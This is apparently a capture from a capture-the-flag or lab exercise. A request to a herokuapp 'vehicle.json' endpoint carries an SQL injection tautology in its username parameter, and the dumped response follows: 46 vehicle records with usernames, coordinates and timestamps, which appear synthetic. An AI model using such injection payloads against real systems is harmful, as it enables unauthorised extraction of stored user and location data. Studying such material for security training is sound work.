 jordan-marsh.herokuapp.com/vehicle.json?username=%27%20or%20%271%27=%271
[{"id":1,"username":"JANET","lat":37.234332396,"lng":-115.80666344,"created_on":"2021-06-13T05:18:46.344Z"},
{"id":2,"username":"Zk4nZYnh","lat":64.0250961906915,"lng":162.17813717433586,"created_on":"2021-06-13T17:08:19.358Z"},
{"id":3,"username":"HuRE5q2Y","lat":30.49323384348058,"lng":69.2120444070525,"created_on":"2021-06-13T17:10:14.190Z"},
{"id":4,"username":"aCgzFDZa","lat":24.776912268467115,"lng":27.308434190260556,"created_on":"2021-06-13T17:12:02.621Z"},
{"id":5,"username":"DaPLuvLU","lat":38.88141468601364,"lng":-90.87383695286721,"created_on":"2021-06-13T17:15:02.404Z"},
{"id":6,"username":"jLV8vyGV","lat":6.69506262199242,"lng":-116.283782137661,"created_on":"2021-06-13T17:18:02.227Z"},
{"id":7,"username":"Ou9S4ioc","lat":26.415960488082817,"lng":-176.1218899502528,"created_on":"2021-06-13T17:21:02.005Z"},
{"id":8,"username":"cCSJUW3B","lat":72.19416907753538,"lng":105.74863639344068,"created_on":"2021-06-13T17:24:01.797Z"},
{"id":9,"username":"srm75o31","lat":82.10260848802127,"lng":-36.92726973414392,"created_on":"2021-06-13T17:27:02.600Z"},
{"id":10,"username":"uVnnFbz7","lat":49.14742607388513,"lng":46.002158089923654,"created_on":"2021-06-13T17:30:02.378Z"},
{"id":11,"username":"pPHjoZLM","lat":-75.9587885349271,"lng":32.99919308566754,"created_on":"2021-06-13T17:33:02.172Z"},
{"id":12,"username":"6kip5c7Z","lat":-74.22125892312441,"lng":108.57667946334868,"created_on":"2021-06-13T17:36:01.979Z"},
{"id":13,"username":"VwKSnLPn","lat":-27.922854883733933,"lng":-72.92935765302451,"created_on":"2021-06-13T17:39:01.692Z"},
{"id":14,"username":"ViWA8vu7","lat":-44.51783680844519,"lng":28.517836029901048,"created_on":"2021-06-13T17:42:02.455Z"},
{"id":15,"username":"xXoDw780","lat":-79.06556187734114,"lng":179.39001365205854,"created_on":"2021-06-13T17:45:02.224Z"},
{"id":16,"username":"jLV8vyGV","lat":76.73828432567996,"lng":117.37425642132911,"created_on":"2021-06-13T17:48:01.994Z"},
{"id":17,"username":"6kip5c7Z","lat":78.0158488919329,"lng":141.0869712747646,"created_on":"2021-06-13T17:51:01.767Z"},
{"id":18,"username":"uVnnFbz7","lat":67.59526256955877,"lng":-177.13564446564683,"created_on":"2021-06-13T17:54:02.532Z"},
{"id":19,"username":"TGcMcLeO","lat":-23.962837777203134,"lng":-76.87353807962943,"created_on":"2021-06-13T17:57:02.342Z"},
{"id":20,"username":"uVnnFbz7","lat":-42.105979896455054,"lng":175.29797129705253,"created_on":"2021-06-13T18:00:02.133Z"},
{"id":21,"username":"ZlrthCQi","lat":86.48449329895573,"lng":158.07478106008415,"created_on":"2021-06-13T18:03:01.913Z"},
{"id":22,"username":"vot48s6K","lat":70.90609552294544,"lng":-146.3748938422986,"created_on":"2021-06-13T18:06:01.931Z"},
{"id":23,"username":"acM4zqDt","lat":-15.393475244232945,"lng":133.88803247405718,"created_on":"2021-06-13T18:09:01.704Z"},
{"id":24,"username":"g2lbBBEh","lat":61.66677419993792,"lng":154.10014128268875,"created_on":"2021-06-13T18:12:02.484Z"},
{"id":25,"username":"HuRE5q2Y","lat":-51.591471899546676,"lng":99.20750830822533,"created_on":"2021-06-13T18:15:02.255Z"},
{"id":26,"username":"lHi7vtQ5","lat":-70.52861421491484,"lng":-14.285244234548088,"created_on":"2021-06-13T18:18:02.062Z"},
{"id":27,"username":"DCEZBDzN","lat":47.758983519633034,"lng":-22.13688569031214,"created_on":"2021-06-13T18:24:02.513Z"},
{"id":28,"username":"JPgy9YNN","lat":84.28970204728628,"lng":52.060316373180626,"created_on":"2021-06-13T18:27:02.307Z"},
{"id":29,"username":"JANET","lat":37.234332396,"lng":-115.80666344,"created_on":"2021-06-13T18:30:02.088Z"},
{"id":30,"username":"pPHjoZLM","lat":-51.8407410617873,"lng":87.91877817604905,"created_on":"2021-06-13T18:33:01.856Z"},
{"id":31,"username":"jLttbNzY","lat":-16.52468943876258,"lng":89.83184493498663,"created_on":"2021-06-13T18:36:02.642Z"},
{"id":32,"username":"MsjHNX69","lat":-33.66202866248477,"lng":53.52946278718784,"created_on":"2021-06-13T18:39:02.356Z"},
{"id":33,"username":"JANET","lat":37.234332396,"lng":-115.80666344,"created_on":"2021-06-13T18:42:02.145Z"},
{"id":34,"username":"HuRE5q2Y","lat":-8.255078674891266,"lng":-108.1704626983417,"created_on":"2021-06-13T18:45:01.929Z"},
{"id":35,"username":"srm75o31","lat":-78.29817066079515,"lng":76.15057894891174,"created_on":"2021-06-13T18:48:01.710Z"},
{"id":36,"username":"uVnnFbz7","lat":-89.64238768729096,"lng":-131.79866151407566,"created_on":"2021-06-13T18:51:02.493Z"},
{"id":37,"username":"acM4zqDt","lat":24.956419587365716,"lng":-172.42578246032255,"created_on":"2021-06-13T18:54:02.287Z"},
{"id":38,"username":"CnjSERhY","lat":-65.96662156750472,"lng":-20.943236069055388,"created_on":"2021-06-13T18:57:02.117Z"},
{"id":39,"username":"8SeyrexS","lat":6.202274859873725,"lng":57.45460410747987,"created_on":"2021-06-13T19:00:01.899Z"},
{"id":40,"username":"PT88yXTq","lat":41.27991176005665,"lng":53.00487964410107,"created_on":"2021-06-13T19:03:02.685Z"},
{"id":41,"username":"hA0jMRwt","lat":28.823598158942133,"lng":18.67180580167809,"created_on":"2021-06-13T19:06:02.489Z"},
{"id":42,"username":"CnjSERhY","lat":-51.27706255401045,"lng":58.404581290903025,"created_on":"2021-06-13T19:09:02.225Z"},
{"id":43,"username":"jLttbNzY","lat":-58.41448829090983,"lng":-128.6019644233547,"created_on":"2021-06-13T19:12:01.998Z"},
{"id":44,"username":"yCA9BxBx","lat":-83.83422945827213,"lng":16.877551408342356,"created_on":"2021-06-13T19:15:01.801Z"},
{"id":45,"username":"vot48s6K","lat":-48.32695847679342,"lng":96.53295951345001,"created_on":"2021-06-13T19:18:02.612Z"},
{"id":46,"username":"MsjHNX69","lat":43.36816209376414,"lng":10.615221609510172,"created_on":"2021-06-13T19:21:02.381Z"},